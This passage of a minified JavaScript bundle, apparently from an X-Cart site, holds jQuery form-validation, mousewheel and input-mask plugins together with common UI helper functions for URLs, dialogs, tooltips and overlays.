values=tempData[i].split("=");if(values[0]&&values[0])data[values[0]]=values[1]}};if(extraDataDynamic){var tmpData=[],domIds=String(extraDataDynamic).split(",");for(var i=0;i<domIds.length;i++){var id=domIds[i];if($(id).length){var inputValue=field.closest("form, .validationEngineContainer").find(id).val(),keyValue=id.replace('#','')+'='+escape(inputValue);data[id.replace('#','')]=inputValue}}};if(options.eventTrigger=="field")delete(options.ajaxValidCache[field.attr("id")]);if(!options.isError&&!methods._checkAjaxFieldStatus(field.attr("id"),options)){$.ajax({type:options.ajaxFormValidationMethod,url:rule.url,cache:false,dataType:"json",data:data,field:field,rule:rule,methods:methods,options:options,beforeSend:function(){},error:function(data,transport){methods._ajaxError(data,transport)},success:function(json){var errorFieldId=json[0],errorField=$("#"+errorFieldId).eq(0);if(errorField.length==1){var status=json[1],msg=json[2];if(!status){options.ajaxValidCache[errorFieldId]=false;options.isError=true;if(msg){if(options.allrules[msg]){var txt=options.allrules[msg].alertText;if(txt)msg=txt}}else msg=rule.alertText;if(options.showPrompts)methods._showPrompt(errorField,msg,"",true,options)}else{options.ajaxValidCache[errorFieldId]=true;if(msg){if(options.allrules[msg]){var txt=options.allrules[msg].alertTextOk;if(txt)msg=txt}}else msg=rule.alertTextOk;if(options.showPrompts)if(msg){methods._showPrompt(errorField,msg,"pass",true,options)}else methods._closePrompt(errorField);if(options.eventTrigger=="submit")field.closest("form").submit()}};errorField.trigger("jqv.field.result",[errorField,options.isError,msg])}});return rule.alertTextLoad}},_ajaxError:function(data,transport){if(data.status==0&&transport==null){alert("The page is not served from a server! ajax call failed")}else if(typeof console!="undefined")console.log("Ajax error: "+data.status+" "+transport)},_dateToString:function(date){return date.getFullYear()+"-"+(date.getMonth()+1)+"-"+date.getDate()},_parseDate:function(d){var dateParts=d.split("-");if(dateParts==d)dateParts=d.split("/");if(dateParts==d){dateParts=d.split(".");return new Date(dateParts[2],(dateParts[1]-1),dateParts[0])};return new Date(dateParts[0],(dateParts[1]-1),dateParts[2])},_showPrompt:function(field,promptText,type,ajaxed,options,ajaxform){var prompt=methods._getPrompt(field);if(ajaxform)prompt=false;if($.trim(promptText))if(prompt){methods._updatePrompt(field,prompt,promptText,type,ajaxed,options)}else methods._buildPrompt(field,promptText,type,ajaxed,options)},_buildPrompt:function(field,promptText,type,ajaxed,options){var prompt=$('<div>');prompt.addClass(methods._getClassName(field.attr("id"))+"formError");prompt.addClass("parentForm"+methods._getClassName(field.closest('form, .validationEngineContainer').attr("id")));prompt.addClass("formError");switch(type){case"pass":prompt.addClass("greenPopup");break;case"load":prompt.addClass("blackPopup");break;default:};if(ajaxed)prompt.addClass("ajaxed");var promptContent=$('<div>').addClass("formErrorContent").html(promptText).appendTo(prompt),positionType=field.data("promptPosition")||options.promptPosition;if(options.showArrow){var arrow=$('<div>').addClass("formErrorArrow");if(typeof positionType=='string'){var pos=positionType.indexOf(":");if(pos!=-1)positionType=positionType.substring(0,pos)};switch(positionType){case"bottomLeft":case"bottomRight":prompt.find(".formErrorContent").before(arrow);arrow.addClass("formErrorArrowBottom").html('<div class="line1"><!-- --></div><div class="line2"><!-- --></div><div class="line3"><!-- --></div><div class="line4"><!-- --></div><div class="line5"><!-- --></div><div class="line6"><!-- --></div><div class="line7"><!-- --></div><div class="line8"><!-- --></div><div class="line9"><!-- --></div><div class="line10"><!-- --></div>');break;case"topLeft":case"topRight":arrow.html('<div class="line10"><!-- --></div><div class="line9"><!-- --></div><div class="line8"><!-- --></div><div class="line7"><!-- --></div><div class="line6"><!-- --></div><div class="line5"><!-- --></div><div class="line4"><!-- --></div><div class="line3"><!-- --></div><div class="line2"><!-- --></div><div class="line1"><!-- --></div>');prompt.append(arrow);break}};if(options.addPromptClass)prompt.addClass(options.addPromptClass);var requiredOverride=field.attr('data-required-class');if(requiredOverride!==undefined){prompt.addClass(requiredOverride)}else if(options.prettySelect)if($('#'+field.attr('id')).next().is('select')){var prettyOverrideClass=$('#'+field.attr('id').substr(options.usePrefix.length).substring(options.useSuffix.length)).attr('data-required-class');if(prettyOverrideClass!==undefined)prompt.addClass(prettyOverrideClass)};prompt.css({opacity:0});if(positionType==='inline'){prompt.addClass("inline");if(typeof field.attr('data-prompt-target')!=='undefined'&&$('#'+field.attr('data-prompt-target')).length>0){prompt.appendTo($('#'+field.attr('data-prompt-target')))}else field.after(prompt)}else field.before(prompt);var pos=methods._calculatePosition(field,prompt,options);prompt.css({position:positionType==='inline'?'relative':'absolute',top:pos.callerTopPosition,left:pos.callerleftPosition,marginTop:pos.marginTopSize,opacity:0}).data("callerField",field);if(options.autoHidePrompt)setTimeout(function(){prompt.animate({opacity:0},function(){prompt.closest('.formErrorOuter').remove();prompt.remove()})},options.autoHideDelay);return prompt.animate({opacity:0.87})},_updatePrompt:function(field,prompt,promptText,type,ajaxed,options,noAnimation){if(prompt){if(typeof type!=="undefined"){if(type=="pass"){prompt.addClass("greenPopup")}else prompt.removeClass("greenPopup");if(type=="load"){prompt.addClass("blackPopup")}else prompt.removeClass("blackPopup")};if(ajaxed){prompt.addClass("ajaxed")}else prompt.removeClass("ajaxed");prompt.find(".formErrorContent").html(promptText);var pos=methods._calculatePosition(field,prompt,options),css={top:pos.callerTopPosition,left:pos.callerleftPosition,marginTop:pos.marginTopSize};if(noAnimation){prompt.css(css)}else prompt.animate(css)}},_closePrompt:function(field){var prompt=methods._getPrompt(field);if(prompt)prompt.fadeTo("fast",0,function(){prompt.parent('.formErrorOuter').remove();prompt.remove()})},closePrompt:function(field){return methods._closePrompt(field)},_getPrompt:function(field){var formId=$(field).closest('form, .validationEngineContainer').attr('id'),className=methods._getClassName(field.attr("id"))+"formError",match=$("."+methods._escapeExpression(className)+'.parentForm'+formId)[0];if(match)return $(match)},_escapeExpression:function(selector){return selector.replace(/([#;&,\.\+\*\~':"\!\^$\[\]\(\)=>\|])/g,"\\$1")},isRTL:function(field){var $document=$(document),$body=$('body'),rtl=(field&&field.hasClass('rtl'))||(field&&(field.attr('dir')||'').toLowerCase()==='rtl')||$document.hasClass('rtl')||($document.attr('dir')||'').toLowerCase()==='rtl'||$body.hasClass('rtl')||($body.attr('dir')||'').toLowerCase()==='rtl';return Boolean(rtl)},_calculatePosition:function(field,promptElmt,options){var promptTopPosition,promptleftPosition,marginTopSize,fieldWidth=field.width(),fieldLeft=field.position().left,fieldTop=field.position().top,fieldHeight=field.height(),promptHeight=promptElmt.height();promptTopPosition=promptleftPosition=0;marginTopSize=-promptHeight;var positionType=field.data("promptPosition")||options.promptPosition,shift1="",shift2="",shiftX=0,shiftY=0;if(typeof positionType=='string')if(positionType.indexOf(":")!=-1){shift1=positionType.substring(positionType.indexOf(":")+1);positionType=positionType.substring(0,positionType.indexOf(":"));if(shift1.indexOf(",")!=-1){shift2=shift1.substring(shift1.indexOf(",")+1);shift1=shift1.substring(0,shift1.indexOf(","));shiftY=parseInt(shift2);if(isNaN(shiftY))shiftY=0};shiftX=parseInt(shift1);if(isNaN(shift1))shift1=0};switch(positionType){default:case"topRight":promptleftPosition+=fieldLeft+fieldWidth-30;promptTopPosition+=fieldTop;break;case"topLeft":promptTopPosition+=fieldTop;promptleftPosition+=fieldLeft;break;case"centerRight":promptTopPosition=fieldTop+4;marginTopSize=0;promptleftPosition=fieldLeft+field.outerWidth(true)+5;break;case"centerLeft":promptleftPosition=fieldLeft-(promptElmt.width()+2);promptTopPosition=fieldTop+4;marginTopSize=0;break;case"bottomLeft":promptTopPosition=fieldTop+field.height()+5;marginTopSize=0;promptleftPosition=fieldLeft;break;case"bottomRight":promptleftPosition=fieldLeft+fieldWidth-30;promptTopPosition=fieldTop+field.height()+5;marginTopSize=0;break;case"inline":promptleftPosition=0;promptTopPosition=0;marginTopSize=0};promptleftPosition+=shiftX;promptTopPosition+=shiftY;return{callerTopPosition:promptTopPosition+"px",callerleftPosition:promptleftPosition+"px",marginTopSize:marginTopSize+"px"}},_saveOptions:function(form,options){if($.validationEngineLanguage){var allRules=$.validationEngineLanguage.allRules}else $.error("jQuery.validationEngine rules are not loaded, plz add localization files to the page");$.validationEngine.defaults.allrules=allRules;var userOptions=$.extend(true,{},$.validationEngine.defaults,options);form.data('jqv',userOptions);return userOptions},_getClassName:function(className){if(className)return className.replace(/:/g,"_").replace(/\./g,"_")},_jqSelector:function(str){return str.replace(/([;&,\.\+\*\~':"\!\^#$%@\[\]\(\)=>\|])/g,'\\$1')},_condRequired:function(field,rules,i,options){var idx,dependingField;for(idx=(i+1);idx<rules.length;idx++){dependingField=jQuery("#"+rules[idx]).first();if(dependingField.length&&methods._required(dependingField,["required"],0,options,true)==undefined)return methods._required(field,["required"],0,options)}},_submitButtonClick:function(event){var button=$(this),form=button.closest('form, .validationEngineContainer');form.data("jqv_submitButton",button.attr("id"))}};$.fn.validationEngine=function(method){var form=$(this);if(!form[0])return form;if(typeof method=='string'&&method.charAt(0)!='_'&&methods[method]){if(method!="showPrompt"&&method!="hide"&&method!="hideAll")methods.init.apply(form);return methods[method].apply(form,Array.prototype.slice.call(arguments,1))}else if(typeof method=='object'||!method){methods.init.apply(form,arguments);return methods.attach.apply(form)}else $.error('Method '+method+' does not exist in jQuery.validationEngine')};$.validationEngine={fieldIdCounter:0,defaults:{validationEventTrigger:"blur",scroll:true,focusFirstField:true,showPrompts:true,validateNonVisibleFields:false,promptPosition:"topRight",bindMethod:"bind",inlineAjax:false,ajaxFormValidation:false,ajaxFormValidationURL:false,ajaxFormValidationMethod:'get',onAjaxFormComplete:$.noop,onBeforeAjaxFormValidation:$.noop,onValidationComplete:false,doNotShowAllErrosOnSubmit:false,custom_error_messages:{},binded:true,showArrow:true,isError:false,maxErrorsPerField:false,ajaxValidCache:{},autoPositionUpdate:false,InvalidFields:[],onFieldSuccess:false,onFieldFailure:false,onSuccess:false,onFailure:false,validateAttribute:"class",addSuccessCssClassToField:"",addFailureCssClassToField:"",autoHidePrompt:false,autoHideDelay:1e4,fadeDuration:0.3,prettySelect:false,addPromptClass:"",usePrefix:"",useSuffix:"",showOneMessage:false}};$(function(){$.validationEngine.defaults.promptPosition=methods.isRTL()?'topLeft':"topRight"})})(jQuery);;
/* AUTOGENERATED: custom.validationEngine.js */
(function(a){a.validationEngineLanguage.allRules.onlySmallLetterNumberUnder={regex:/^[a-z][0-9a-z_]+$/,alertText:"* Only small letter, digits and undescore sign are allowed"};a.validationEngineLanguage.allRules.modifier={regex:/^[\-\+]{1}([0-9]+)([\.,]([0-9]+))?([%]{1})?$/,alertText:"* Wrong format"};a.validationEngineLanguage.allRules.numberWithInfinity={regex:/^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+)|\u221e)?([\.]([0-9]+))?$/,alertText:"* Wrong format"};a.validationEngineLanguage.allRules.integerWithInfinity=
  {regex:/^[\-\+]?(\d+|\u221e)$/,alertText:"* Not a valid integer"};a.validationEngineLanguage.allRules.url={regex:/^[a-z](?:[-a-z0-9\+\.])*:(?:\/\/(?:(?:%[0-9a-f][0-9a-f]|[-a-z0-9\._~\xA0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF!\$&'\(\)\*\+,;=:])*@)?(?:\[(?:(?:(?:[0-9a-f]{1,4}:){6}(?:[0-9a-f]{1,4}:[0-9a-f]{1,4}|(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])(?:\.(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])){3})|::(?:[0-9a-f]{1,4}:){5}(?:[0-9a-f]{1,4}:[0-9a-f]{1,4}|(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])(?:\.(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])){3})|(?:[0-9a-f]{1,4})?::(?:[0-9a-f]{1,4}:){4}(?:[0-9a-f]{1,4}:[0-9a-f]{1,4}|(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])(?:\.(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])){3})|(?:[0-9a-f]{1,4}:[0-9a-f]{1,4})?::(?:[0-9a-f]{1,4}:){3}(?:[0-9a-f]{1,4}:[0-9a-f]{1,4}|(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])(?:\.(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])){3})|(?:(?:[0-9a-f]{1,4}:){0,2}[0-9a-f]{1,4})?::(?:[0-9a-f]{1,4}:){2}(?:[0-9a-f]{1,4}:[0-9a-f]{1,4}|(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])(?:\.(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])){3})|(?:(?:[0-9a-f]{1,4}:){0,3}[0-9a-f]{1,4})?::[0-9a-f]{1,4}:(?:[0-9a-f]{1,4}:[0-9a-f]{1,4}|(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])(?:\.(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])){3})|(?:(?:[0-9a-f]{1,4}:){0,4}[0-9a-f]{1,4})?::(?:[0-9a-f]{1,4}:[0-9a-f]{1,4}|(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])(?:\.(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])){3})|(?:(?:[0-9a-f]{1,4}:){0,5}[0-9a-f]{1,4})?::[0-9a-f]{1,4}|(?:(?:[0-9a-f]{1,4}:){0,6}[0-9a-f]{1,4})?::)|v[0-9a-f]+[-a-z0-9\._~!\$&'\(\)\*\+,;=:]+)\]|(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])(?:\.(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])){3}|(?:%[0-9a-f][0-9a-f]|[-a-z0-9\._~\xA0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF!\$&'\(\)\*\+,;=@])*)(?::[0-9]*)?(?:\/(?:(?:%[0-9a-f][0-9a-f]|[-a-z0-9\._~\xA0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF!\$&'\(\)\*\+,;=:@]))*)*|\/(?:(?:(?:(?:%[0-9a-f][0-9a-f]|[-a-z0-9\._~\xA0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF!\$&'\(\)\*\+,;=:@]))+)(?:\/(?:(?:%[0-9a-f][0-9a-f]|[-a-z0-9\._~\xA0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF!\$&'\(\)\*\+,;=:@]))*)*)?|(?:(?:(?:%[0-9a-f][0-9a-f]|[-a-z0-9\._~\xA0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF!\$&'\(\)\*\+,;=:@]))+)(?:\/(?:(?:%[0-9a-f][0-9a-f]|[-a-z0-9\._~\xA0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF!\$&'\(\)\*\+,;=:@]))*)*|(?!(?:%[0-9a-f][0-9a-f]|[-a-z0-9\._~\xA0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF!\$&'\(\)\*\+,;=:@])))(?:\?(?:(?:%[0-9a-f][0-9a-f]|[-a-z0-9\._~\xA0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF!\$&'\(\)\*\+,;=:@])|[\/\?])*)?$/i,
  alertText:"* Invalid URL"};a.validationEngineLanguage.allRules.phone={regex:/^([\+]?[\d]{1,3})?(?:\s*[ \(]([\d]{2,6})[ \)])?\s*([\d \.\-\/]{3,20})\s*(?:x|ext|extension|,)?\s*([\d]{1,4})?$/,alertText:"* Wrong number format"};a.validationEngineLanguage.allRules.email={func:function(field,rules,i,options){field.val(a.trim(field.val()));var customRule=rules[i+1];var rule=options.allrules[customRule];var pattern=new RegExp(rule.regex_old);return pattern.test(field.val())},regex:null,regex_old:a.validationEngineLanguage.allRules.email.regex,alertText:a.validationEngineLanguage.allRules.email.alertText}})(jQuery);;
/* AUTOGENERATED: jquery.mousewheel.min.js */
/*!
 * jQuery Mousewheel 3.1.13
 *
 * Copyright 2015 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});;
/* AUTOGENERATED: regex-mask-plugin.js */
(function($){$.fn.regexMask=function(mask){if(!mask){throw'mandatory mask argument missing'}else if(mask=='float-ptbr'){mask=/^((\d{1,3}(\.\d{3})*(((\.\d{0,2}))|((\,\d*)?)))|(\d+(\,\d*)?))$/}else if(mask=='float-enus'){mask=/^((\d{1,3}(\,\d{3})*(((\,\d{0,2}))|((\.\d*)?)))|(\d+(\.\d*)?))$/}else if(mask=='integer'){mask=/^\d+$/}else try{mask.test("")}catch(e){throw'mask regex need to support test method'};$(this).keypress(function(event){if(!event.charCode)return true;var part1=this.value.substring(0,this.selectionStart),part2=this.value.substring(this.selectionEnd,this.value.length);if(!mask.test(part1+String.fromCharCode(event.charCode)+part2))return false})}})(jQuery);;
/* AUTOGENERATED: common.js */
var URLHandler={excluded:{base:true},baseURLPart:('undefined'!=typeof(window.xliteConfig)?xliteConfig.script:'admin.php'),querySeparator:'?',argSeparator:'&',nameValueSeparator:'=',getParamValue:function(name,params){return name+this.nameValueSeparator+encodeURIComponent(typeof params[name]==='boolean'?Number(params[name]):params[name])},getQueryParamValue:function(name,params){return URLHandler.getParamValue(name,params)},implodeParams:function(params,method){result='';isStarted=false;for(x in params){if(isStarted){result+=this.argSeparator}else isStarted=true;result+=method(x,params)};return result},implodeQueryParams:function(params){return this.implodeParams(params,this.getQueryParamValue)},clearParams:function(params,excluded){var result={};for(key in params)if(params[key]!==undefined&&params[key]!==null&&!(key in excluded))result[key]=params[key];return result},preprocessParams:function(params){return this.clearParams(params,this.excluded)},buildBaseUrl:function(params){var base=params.base||this.baseURLPart;if(xliteConfig.clean_url&&base===xliteConfig.clean_urls_base)return'';return params.base||this.baseURLPart},buildQueryParams:function(params){return this.querySeparator+this.implodeQueryParams(this.preprocessParams(params))},getBuildURLPrefix:function(params){return xliteConfig.ajax_prefix&&!(params&&params.base===xliteConfig.admin_script)?(xliteConfig.ajax_prefix+'/'):''},buildURL:function(params){return this.getBuildURLPrefix(params)+this.buildBaseUrl(params)+this.buildQueryParams(params)}}
function openDialog(selector,additionalOptions){additionalOptions=additionalOptions||{};var box=jQuery(selector);_.each(['h2','h1'],function(tag){var elm=box.find(tag);if('undefined'==typeof(additionalOptions.title)||!additionalOptions.title)additionalOptions.title=elm.html();elm.remove()});popup.isLoading=false;return popup.open(jQuery(selector),additionalOptions)}
function loadDialog(url,dialogOptions,callback,link,$this){openWaitBar();var selector='tmp-dialog-'+(new Date()).getTime()+'-'+jQuery(link).attr('class').toString().replace(/[ \.]/g,'-');core.get(url,function(xhr,status,data){if(data){var div=jQuery(document.body.appendChild(document.createElement('div'))).hide(),uuid=_.uniqueId();core.bind(['resources.ready','resources.empty'],_.bind(function(event,args){if(args.uuid===uuid){if(1==div.get(0).childNodes.length)div=jQuery(div.get(0).childNodes[0]);div.addClass(selector);div.addClass('popup-window-entry');openDialog('.'+selector,dialogOptions);if(callback)callback.call($this,'.'+selector,link)}},this));div.html(jQuery.trim(data));core.parsePreloadedLabels(div,uuid);core.parseResources(div,uuid)}});return'.'+selector}
function loadDialogByLink(link,url,options,callback,$this){if(!link.linkedDialog||0==jQuery(link.linkedDialog).length||jQuery(link).hasClass('always-reload')){link.linkedDialog=loadDialog(url,options,callback,link,$this)}else openDialog(link.linkedDialog,options,callback)}
function openWaitBar(){popup.openAsWait()}
function closeWaitBar(){popup.close()}
function hasAJAXSupport(){if(typeof(window.ajaxSupport)=='undefined'){window.ajaxSupport=false;try{var xhr=window.ActiveXObject?new ActiveXObject('Microsoft.XMLHTTP'):new XMLHttpRequest();window.ajaxSupport=xhr?true:false}catch(e){}};return window.ajaxSupport}
function checkMarks(form,reg,lbl){var is_exist=false;if(!form||form.elements.length==0)return true;for(var x=0;x<form.elements.length;x++)if(form.elements[x].type=='checkbox'&&form.elements[x].name.search(reg)==0&&!form.elements[x].disabled){is_exist=true;if(form.elements[x].checked)return true};if(!is_exist)return true;if(lbl){alert(lbl)}else if(lbl_no_items_have_been_selected)alert(lbl_no_items_have_been_selected);return false}
function change_all(flag,formname,arr){if(!formname)formname=checkboxes_form;if(!arr)arr=checkboxes;if(!document.forms[formname]||arr.length==0)return false;for(var x=0;x<arr.length;x++)if(arr[x]!=''&&document.forms[formname].elements[arr[x]]&&!document.forms[formname].elements[arr[x]].disabled){document.forms[formname].elements[arr[x]].checked=flag;if(document.forms[formname].elements[arr[x]].onclick)document.forms[formname].elements[arr[x]].onclick()}}
function checkAll(flag,form,prefix){if(!form)return;if(prefix)var reg=new RegExp('^'+prefix,'');for(var i=0;i<form.elements.length;i++)if(form.elements[i].type=="checkbox"&&(!prefix||form.elements[i].name.search(reg)==0)&&!form.elements[i].disabled)form.elements[i].checked=flag}
function visibleBox(id,skipOpenClose){var elm1=document.getElementById('open'+id),elm2=document.getElementById('close'+id),elm3=document.getElementById('box'+id);if(!elm3)return false;if(skipOpenClose){elm3.style.display=(elm3.style.display=='')?'none':''}else if(elm1)if(elm1.style.display==''){elm1.style.display='none';if(elm2)elm2.style.display='';elm3.style.display='none';jQuery('.DialogBox').css('height','1%')}else{elm1.style.display='';if(elm2)elm2.style.display='none';elm3.style.display=''};return true}
function attachTooltip(elm,content,forcePlacement,ttl){var placement='right';elm=jQuery(elm);if(elm.length&&((jQuery(window).width()-elm.offset().left)<200||(elm.parents('.ui-dialog').length&&(elm.parents('.ui-dialog').offset().left+elm.parents('.ui-dialog').width()-elm.offset().left)<200)))placement='left';placement=forcePlacement||placement;jQuery(elm).each(function(){if(isBootstrapUse()){if('undefined'==typeof(this.tooltipAssigned)||!this.tooltipAssigned){var to,obj=jQuery(this);if(undefined===ttl)ttl=500;var options={html:true,title:content,placement:placement,trigger:'manual'};if(elm.data('container')){options.container=elm.data('container')}else if(elm.parents('.ui-dialog').length>0)options.container='.ui-dialog';obj.tooltip(options);obj.mouseover(function(){if(to){clearTimeout(to);to=null};if(!obj.next('.tooltip').length)jQuery(this).tooltip('show')});obj.mouseout(function(){to=setTimeout(function(){obj.tooltip('hide')},ttl)});obj.on('shown.bs.tooltip',function(event){var next=jQuery(event.currentTarget).next();if('undefined'==typeof(next.get(0).tooltipAssigned)||!next.get(0).tooltipAssigned){next.mouseover(function(){obj.mouseover()}).mouseout(function(){obj.mouseout()});next.get(0).tooltipAssigned=true}});this.tooltipAssigned=true}}else jQuery(this).tooltip({items:this,content:content});jQuery(document).on('click','.tooltip-main .tooltip',function(evt){return false});jQuery(document).on('click','.tooltip-main .tooltip a',function(evt){evt.stopPropagation()})})}
function assignWaitOverlay(elem){return createOverlay(elem,'wait')}
function unassignWaitOverlay(elem,force){return removeOverlay(elem,force)}
function assignShadeOverlay(elem){return createOverlay(elem,'shade')}
function unassignShadeOverlay(elem,force){return removeOverlay(elem,force)};var overlayRegistry={},overlayAttr='data-overlay-id'
function getOverlaySelector(elem){return elem.attr(overlayAttr)||generateOverlayId()}
function generateOverlayId(){do{var pattern='overlay-'+Math.round(Math.random()*1e6),isUnique=$('['+overlayAttr+'='+pattern+']').length===0}while(!isUnique);return pattern}
function createOverlay(elem,type){type=type||'wait';var pattern=getOverlaySelector(elem);$.each(elem,function(){var elem=$(this);if(!_.isUndefined(this.overlay)&&this.overlay)unassignWaitOverlay(elem);var overlayElement=null;if(type==='wait'){overlayElement=jQuery('<div class="wait-block-overlay"><div class="wait-block"><div></div></div></div>')}else overlayElement=jQuery('<div class="shade-block-overlay"></div>');overlayElement.css({width:elem.outerWidth()+'px',height:elem.outerHeight()+'px'});if(0!==elem.outerWidth()&&0!==elem.outerHeight())elem.prepend(overlayElement);var leftOffset=elem.offset().left-overlayElement.offset().left,topOffset=elem.offset().top-overlayElement.offset().top;overlayElement.css('margin-left',leftOffset+'px');overlayElement.css('margin-top',topOffset+'px');overlayElement.attr('id',pattern);elem.attr(overlayAttr,pattern);overlayRegistry[pattern]=overlayElement;this.overlay=overlayElement;elem.trigger('assignOverlay',{widget:elem,type:type})});return $('#'+pattern)}
function removeOverlay(elem,force){var pattern=getOverlaySelector(elem);$.each(elem,function(){var elem=$(this),overlay=null;if(pattern&&typeof overlayRegistry[pattern]!=="undefined"){overlay=overlayRegistry[pattern]}else if(force)overlay=$('.wait-block-overlay, .shade-block-overlay');if(overlay){overlay.remove();elem.attr(overlayAttr,null);elem.trigger('unassignOverlay',{widget:elem});this.overlay=null}})}
function isBootstrapUse(){return'undefined'!=typeof(jQuery.fn.modal)&&_.isFunction(jQuery.fn.modal)};var StatesList=(function(){var instance
function createInstance(){function StatesListProto(){};extend(StatesListProto,Object);StatesListProto.states=[];StatesListProto.stateSelectors=[];StatesListProto.forceCustomState=false;StatesListProto.forceCustomStateCountries=[];StatesListProto.prototype.addStates=function(states){StatesListProto.states=array_merge(this.states,states);return this};StatesListProto.prototype.getStates=function(country){return StatesListProto.states[country]};StatesListProto.prototype.getAllStates=function(){return StatesListProto.states};StatesListProto.prototype.getStatesArray=function(country){var extractStates=function(state){if(state instanceof Object){if(!_.isUndefined(state.name))return[state.name];var result=[];if(state instanceof Array){state.map(function(v){result=result.concat(extractStates(v))})}else Object.keys(state).forEach(function(key){result=result.concat(extractStates(state[key]))});return result.sort(function(a,b){return a.toLowerCase().localeCompare(b.toLowerCase())})};return[]};return extractStates(this.getStates(country))};StatesListProto.prototype.addStateSelector=function(fieldId,stateSelector){StatesListProto.stateSelectors[fieldId]=stateSelector;return this};StatesListProto.prototype.getStateSelectors=function(){return StatesListProto.stateSelectors};StatesListProto.prototype.isForceCustomState=function(country){return StatesListProto.forceCustomState||StatesListProto.forceCustomStateCountries.indexOf(country)!=-1};StatesListProto.prototype.updateStatesList=function(base){var _stateSelectors,_forceCustomState,o=this;base=base||document;if(!jQuery('.country-selector',base).length){o.addStates(window.statesList)}else jQuery('.country-selector',base).each(function(index,elem){o.addStates(core.getCommentedData(elem,'statesList'));_forceCustomState=core.getCommentedData(elem,'forceCustomState');_stateSelectors=core.getCommentedData(elem,'stateSelectors');if(_forceCustomState instanceof Array){if(_forceCustomState.indexOf('All')!=-1){StatesListProto.forceCustomState=true;_forceCustomState.splice(_forceCustomState.indexOf('All'),1)};StatesListProto.forceCustomStateCountries=array_merge(StatesListProto.forceCustomStateCountries,_forceCustomState)};if(_stateSelectors)o.addStateSelector(_stateSelectors.fieldId,new StateSelector(_stateSelectors.fieldId,_stateSelectors.stateSelectorId,_stateSelectors.stateInputId))})};return new 